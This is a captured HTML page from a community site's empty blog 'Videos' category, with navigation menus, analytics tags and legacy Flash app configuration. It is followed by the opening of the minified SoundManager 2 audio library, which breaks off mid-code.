

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roaring.biz/blogs/category/Videos
body_size: 26100
content:
<!DOCTYPE html>
<html dir="LTR">
<head>

<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q3WBEMYNP5');
</script>




    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Blogs</title>
	<base href="https://www.roaring.biz/" />	
    	<meta http-equiv="Content-Style-Type" content="text/css" />
    	<style>.sys_main_page_width {
	max-width: 100%;
}
</style>
	<link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css" rel="stylesheet" type="text/css" /><link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_ad58013ebf683cfd59a7fbab7dc6ad34.css" rel="stylesheet" type="text/css" />
	<script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_f1979f43a822bb1d9e500e803dad4704.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_29d1d61c2f57a522871323ff9332e24b.js"></script>
    <script type="text/javascript" language="javascript">var aDolImages = {};</script>    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_Errors in join form': 'Form contains errors, please review errors and try again.','_add': 'add','_add_other': 'add other','_Remove': 'Remove'};</script>    <script type="text/javascript" language="javascript">var aDolOptions = {'sys_embedly_key': ''};</script>

    <script type="text/javascript" language="javascript">
		var site_url = 'https://www.roaring.biz/';
        var aUserInfoTimers = new Array();

		$(document).ready( function() {
			/*--- Init RSS Feed Support ---*/
			$( 'div.RSSAggrCont' ).dolRSSFeed();

			/*--- Init Retina Support ---*/
			$('img.bx-img-retina').dolRetina();

			/*--- Init Embedly Support ---*/
			$('a.bx-link').dolEmbedly();
		});

		/*--- Init User Status ---*/
		var oBxUserStatus = new BxUserStatus();
        oBxUserStatus.userStatusInit('https://www.roaring.biz/', false);
	</script>
    	
<link href="https://www.roaring.biz/modules/aqb/simple_chat/templates/base/css/main.css" rel="stylesheet" type="text/css" /><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/soundmanager2.js"></script>


</head>
<body  class="bx-def-font">
    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.roaring.biz/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 550, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end//chat begin
aRayApps["chat"] = new Array();
aRayApps["chat"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 1};
//chat end\n</script><script src="https://www.roaring.biz/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>    <div id="notification_window" class="notifi_window"></div>
	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>







<body>
<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q3WBEMYNP5');
</script>


<div id="display_image" align="center">
<script type="text/javascript"  src="//counter.websiteout.com/js/1/15/19760811/0"></script>
</div>
</body>



<div class="syshtdocs">
    <noscript>
        <div class="sys_no_js bx-def-padding-topbottom bx-def-font-large"><b>Your browser doesn't support scripts!</b></div>
    </noscript>
                <div class="sys_main_logo" style="min-width:100%;">
		<div class="sys_ml" style="width:100%;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                                <div id="sys_search_wrapper" class="sys-search-wrapper">
    <div id="sys_search" class="sys-search bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="" placeholder="Search..." class="bx-def-font" />
        </form>
    </div>
</div>    			<a href="https://www.roaring.biz/"><img  style="width:360px; height:auto;"  src="https://www.roaring.biz/media/images/1750303518.jpg"  class="mainLogo" alt="RoaRinG.BiZ" /></a>    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right"><div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupJoinForm(); return false;" >Join</a>
        </span>
        <span class="sys-bullet"></span>
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="sys-bullet"></span>
    </div>
<div class="clear_both"></div></div>    			            </div>
		</div>
			</div>
	    <div class="sys_main_menu" style="min-width:100%;">
    <div class="sys_mm" style="width:100%;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
                        <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top">
    <a class="top_link" href="https://www.roaring.biz/index.php">
    	<span class="down bx-def-padding-sec-leftright">Home</span>
    </a>
    
</td><td class="top" id="tm_active">
    <a class="top_link" href="https://www.roaring.biz/blogs/home/">
    	<span class="down bx-def-padding-sec-leftright">Blogs</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/blogs/home/" target="_self"  class="button more_ntop_element">Blogs Home</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all/" target="_self"  class="button more_ntop_element">All Blogs</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all_posts/" target="_self"  class="button more_ntop_element">All Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/top_posts/" target="_self"  class="button more_ntop_element">Top Posts</a>
</li><li>
    <a href="https://www.roaring.biz/modules/boonex/blogs/blogs.php?action=featured_posts" target="_self"  class="button more_ntop_element">Featured Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/popular_posts/" target="_self"  class="button more_ntop_element">Popular Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/tags/" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/show_calendar/" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=blog" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://organizations.minnit.chat/904140164683689/Main">
    	<span class="down bx-def-padding-sec-leftright">Chat</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/events/home/">
    	<span class="down bx-def-padding-sec-leftright">Events</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/events/home/" target="_self"  class="button more_ntop_element">Events Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/upcoming" target="_self"  class="button more_ntop_element">Upcoming</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/past" target="_self"  class="button more_ntop_element">Past</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/recent" target="_self"  class="button more_ntop_element">Recently Added</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/ilocal" target="_self"  class="button more_ntop_element">Local</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/local" target="_self"  class="button more_ntop_element">Drilldown</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/packages" target="_self"  class="button more_ntop_element">Packages</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/groups/home/">
    	<span class="down bx-def-padding-sec-leftright">Groups</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/groups/home/" target="_self"  class="button more_ntop_element">Groups Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/recent" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/files/home/">
    	<span class="down bx-def-padding-sec-leftright">Files</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/sounds/home/">
    	<span class="down bx-def-padding-sec-leftright">Sounds</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/sounds/home/" target="_self"  class="button more_ntop_element">Sounds home</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/albums/browse/all" target="_self"  class="button more_ntop_element">Sound albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/all" target="_self"  class="button more_ntop_element">All Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/top" target="_self"  class="button more_ntop_element">Top Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/popular" target="_self"  class="button more_ntop_element">Popular Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/featured" target="_self"  class="button more_ntop_element">Featured Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_sounds" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/videos/home/">
    	<span class="down bx-def-padding-sec-leftright">Videos</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/videos/home/" target="_self"  class="button more_ntop_element">Videos home</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/albums/browse/all" target="_self"  class="button more_ntop_element">Video albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/top" target="_self"  class="button more_ntop_element">Top Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/popular" target="_self"  class="button more_ntop_element">Popular Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/featured" target="_self"  class="button more_ntop_element">Featured Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td>                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div><div class="sys_sub_menu" style="width:100%;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
                    <div class="subMenu bx-def-border" id="subMenu_1000" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright bx-def-padding-sec-topbottom">
		<div class="sys_page_icon">
			<a class="sys_page_header_caption" href="blogs/home/"><i class="img_submenu sys-icon book"></i></a>		</div>
					<div class="sys_page_header bx-def-padding-sec-left">
				<a class="sys_page_header_caption" href="blogs/home/">Blogs</a>	            			</div>
		                            <div class="sys_page_submenu bx-def-padding-left clearfix">
                <div class="pas"><a class="sublinks" href="https://www.roaring.biz/blogs/home/">Blogs Home</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/blogs/all/">All Blogs</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/blogs/all_posts/">All Posts</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/blogs/top_posts/">Top Posts</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/modules/boonex/blogs/blogs.php?action=featured_posts">Featured Posts</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/blogs/popular_posts/">Popular Posts</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/blogs/tags/">Tags</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/blogs/show_calendar/">Calendar</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/searchKeyword.php?type=blog">Search</a></div>            </div>
                        <div class="sys_page_actions">
                        <div class="sys_tm_login_join">
    <button class="bx-btn bx-btn-small bx-btn-primary" type="button" onclick="javascript: showPopupJoinForm(); return false;" title="Join">
    	<i class="sys-icon user"></i>
    </button>
    <button class="bx-btn bx-btn-small" type="button" onclick="javascript: showPopupLoginForm(); return false;" title="Login">
    	<i class="sys-icon sign-in"></i>
    </button>
</div>        </div>
		<div class="clear_both"></div>
        	</div>
</div>
         
    </div>
</div>
    	<!-- end of top -->

	<div class="sys_main_content" style="width:100%;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc clearfix">
                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a 




href="http://www.apple.com/safari/download/" target="_blank">Safari</a>




                </div>
                <![endif]-->

                <!-- body -->
                                                


	<div class="clear_both"></div>
		<div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Videos</div>        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-padding"><div class="MsgBox" id="1769529551496">
    <table class="MsgBox bx-def-margin-top bx-def-margin-bottom"><tr><td>
        <div class="msgbox_content bx-def-font-large bx-def-padding-sec">
            Empty        </div>
    </td></tr></table>
	</div>
</div></div>
    </div>	<div class="clear_both"></div>
        		                <div class="clear_both"></div>
            </div>
        </div>
				<!-- end of body -->
	</div>
	<div class="sys_footer" style="min-width:100%;">
	    	    <div class="sys_breadcrumb bx-def-margin-top" style="width:100%;">
	       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">
	                  
	            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.roaring.biz/">Home</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="blogs/home/"  class="sys_page_header_caption">Blogs</a></div><div class="bc_addons"></div></div>	            	            <div class="clear_both">&nbsp;</div>
	        </div>
	    </div>
	    		<div class="sys_copyright bx-def-margin-top" style="width: 100%">
	        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">
	            <div class="sys_cr bx-def-margin-leftright">
	                	        		<div class="bottomLinks bx-def-margin-sec-right">    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms Of Use</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  >Contact Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="m/faq/home"  >FAQ</a>
    </span>
</div>
	        		<div class="bottomCpr"><B><U>© 2000-2026 By P.J.Jatzek All Rights Reserved!</U></B><!-- 7 13 4 18 2 --></div>
	        			        		<div class="clear_both"></div>
	            </div>
	        </div>
		</div>
	    	    	</div>
</div>
	   <div id="bx-popup-confirm" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_confirm_text bx-def-padding">Are you sure?</div>
	    	<div class="popup_confirm_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_confirm_yes" type="button">Yes</button>
	    		<button class="bx-btn popup_confirm_no" type="button">No</button>
	    	</div>
	    </div>
	</div>
</div><div id="bx-popup-prompt" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_prompt_text bx-def-padding-lefttopright">Please, enter a value here</div>
	    	<div class="popup_prompt_input bx-def-padding">
				<div class="input_wrapper input_wrapper_text clearfix">
					<input class="form_input_text bx-def-font-inputs" type="text" value="" name="bx-popup-prompt-value" />
				</div>
			</div>
	    	<div class="popup_prompt_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_prompt_ok" type="button">OK</button>
	    		<button class="bx-btn popup_prompt_cancel" type="button">Cancel</button>
	    	</div>
	    </div>
	</div>
</div>    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js
body_size: 36137
content:
/** @license
 *
 * SoundManager 2: JavaScript Sound for the Web
 * ----------------------------------------------
 * http://schillmania.com/projects/soundmanager2/
 *
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/soundmanager2/license.txt
 *
 * V2.97a.20131201
 */
(function(g,k){function U(U,ka){function V(b){return c.preferFlash&&v&&!c.ignoreFlash&&c.flash[b]!==k&&c.flash[b]}function q(b){return function(c){var d=this._s;return!d||!d._a?null:b.call(this,c)}}this.setupOptions={url:U||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1E3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,
html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"};this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100};this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,
ondataerror:null};this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null};this.audioFormats={mp3:{type:['audio/mpeg; codecs\x3d"mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs\x3d"mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs\x3dvorbis"],required:!1},opus:{type:["audio/ogg; codecs\x3dopus","audio/opus"],required:!1},
wav:{type:['audio/wav; codecs\x3d"1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}};this.movieID="sm2-container";this.id=ka||"sm2movie";this.debugID="soundmanager-debug";this.debugURLParam=/([#?&])debug=1/i;this.versionNumber="V2.97a.20131201";this.altURL=this.movieURL=this.version=null;this.enabled=this.swfLoaded=!1;this.oMC=null;this.sounds={};this.soundIDs=[];this.didFlashBlock=this.muted=!1;this.filePattern=null;this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i};this.features=
{buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1};this.sandbox={};this.html5={usingFlash:null};this.flash={};this.ignoreFlash=this.html5Only=!1;var Ja,c=this,Ka=null,l=null,W,s=navigator.userAgent,La=g.location.href.toString(),n=document,la,Ma,ma,m,x=[],K=!1,L=!1,p=!1,y=!1,na=!1,M,w,oa,X,pa,D,E,F,Na,qa,ra,Y,sa,Z,ta,G,ua,N,va,$,H,Oa,wa,Pa,xa,Qa,O=null,ya=null,P,za,I,aa,ba,r,Q=!1,Aa=!1,Ra,Sa,Ta,ca=0,R=null,da,Ua=[],S,u=null,Va,ea,T,z,fa,Ba,Wa,t,fb=Array.prototype.slice,A=!1,Ca,v,Da,
Xa,B,ga,Ya=0,ha=s.match(/(ipad|iphone|ipod)/i),Za=s.match(/android/i),C=s.match(/msie/i),gb=s.match(/webkit/i),ia=s.match(/safari/i)&&!s.match(/chrome/i),Ea=s.match(/opera/i),Fa=s.match(/(mobile|pre\/|xoom)/i)||ha||Za,$a=!La.match(/usehtml5audio/i)&&!La.match(/sm2\-ignorebadua/i)&&ia&&!s.match(/silk/i)&&s.match(/OS X 10_6_([3-7])/i),Ga=n.hasFocus!==k?n.hasFocus():null,ja=ia&&(n.hasFocus===k||!n.hasFocus()),ab=!ja,bb=/(mp3|mp4|mpa|m4a|m4b)/i,Ha=n.location?n.location.protocol.match(/http/i):null,cb=
!Ha?"http://":"",db=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,eb="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),hb=RegExp("\\.("+eb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i;this.useAltURL=!Ha;var Ia;try{Ia=Audio!==k&&(Ea&&opera!==k&&10>opera.version()?new Audio(null):new Audio).canPlayType!==k}catch(ib){Ia=!1}this.hasHTML5=Ia;this.setup=function(b){var e=!c.url;b!==k&&p&&u&&c.ok();oa(b);b&&
